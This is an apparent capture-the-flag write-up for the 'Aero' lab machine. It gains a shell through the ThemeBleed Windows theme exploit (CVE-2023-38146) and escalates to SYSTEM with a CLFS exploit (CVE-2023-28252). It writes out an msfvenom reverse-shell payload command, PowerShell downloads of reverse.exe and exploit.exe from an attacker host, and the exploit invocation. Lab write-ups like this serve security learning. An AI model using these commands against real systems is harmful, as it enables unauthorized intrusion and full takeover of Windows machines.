Aero - Writeup
Aero

Reconnaissance
IP: 10.10.11.237
NMAP
nmap -T4 -p- -A 10.10.11.237
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-18 11:25 UTC
Nmap scan report for 10.10.11.237
Host is up (0.029s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Aero Theme Hub
|_http-server-header: Microsoft-IIS/10.0
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 11|2008|7 (89%)
OS CPE: cpe:/o:microsoft:windows_11 cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7
Aggressive OS guesses: Microsoft Windows 11 21H2 (89%), Microsoft Windows 7 or Windows Server 2008 R2 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 28.82 ms 10.10.14.1
2 29.12 ms 10.10.11.237
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 105.48 seconds
Wow probably windows 11, let’s start with checking website
Website
Site

Nice page, checking upload I cannot upload any php git png etc. I think we can only upload themes

I can’t find anything usefull here, tried directory busting and burp.
Gaining Access
Searching google for aero there windows 11 exploit I found many information about CVE-2023-38146 https://www.rapid7.com/db/modules/exploit/windows/fileformat/theme_dll_hijack_cve_2023_38146/ PoC: https://github.com/Jnnshschl/CVE-2023-38146
install requirements, run listener and script
python3 themebleed.py -r 10.10.14.13 -p 443
next script will stop at red line spot and you need to upload evil_theme.theme to the site


After uploading you will get a shell

Now you can grab user.txt
Privilege Escalation
Checking files in /users directory I found intersting CVE-2023-28252_Summary.pdf which may be a hint for priv esc

Checking this cve I found https://nvd.nist.gov/vuln/detail/cve-2023-28252 and Poc: https://github.com/fortra/CVE-2023-28252
In this Poc we need to compile exploit in visual studio, if you are lazy or don’t wanna waste time I found precompiled version https://github.com/duck-sec/CVE-2023-28252-Compiled-exe Just prepare reverse shell .exe
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.13 LPORT=443 -f exe -o reverse.exe

Download in target machine reverse shell and exploit set listener and run script
iwr "http://10.10.14.13/reverse.exe" -o "reverse.exe"
iwr "http://10.10.14.13/exploit.exe" -o "exploit.exe"
.\exploit.exe 1208 1 reverse.exe


And we have system shell.